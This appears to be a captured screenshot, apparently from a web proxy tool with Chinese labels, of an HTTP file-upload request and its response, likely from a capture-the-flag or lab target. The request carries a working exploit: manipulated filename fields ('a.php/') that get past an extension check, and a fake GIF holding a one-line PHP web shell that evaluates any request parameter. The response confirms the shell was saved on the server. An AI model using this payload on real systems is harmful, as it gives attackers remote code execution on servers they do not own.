 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 27.25.151.40:33852
3 Content-Length: 546
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://27.25.151.40:33852
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaYELOUyt2iK60log
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://27.25.151.40:33852/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryaYELOUyt2iK60log
16 Content-Disposition: form-data; name="filename[0]"
17
18 a.php/
19 ------WebKitFormBoundaryaYELOUyt2iK60log
20 Content-Disposition: form-data; name="filename[2]"
21
22 jpg
23 ------WebKitFormBoundaryaYELOUyt2iK60log
24 Content-Disposition: form-data; name="file"; filename="a.jpg"
25 Content-Type: image/jpeg
26
27 GIF89a
28 <script language='php'>eval($_REQUEST['a']);</script>
29
30 ------WebKitFormBoundaryaYELOUyt2iK60log
31 Content-Disposition: form-data; name="submit"
32
33 Submit
34 ------WebKitFormBoundaryaYELOUyt2iK60log--
35
响应
美化 Raw Hex 页面渲染
Success!filepath:/var/www/html/upload/883e9b372445bca575a39b59f6e96a99/a.php/.
Filename:
选择文件 未选择任何文件 Submit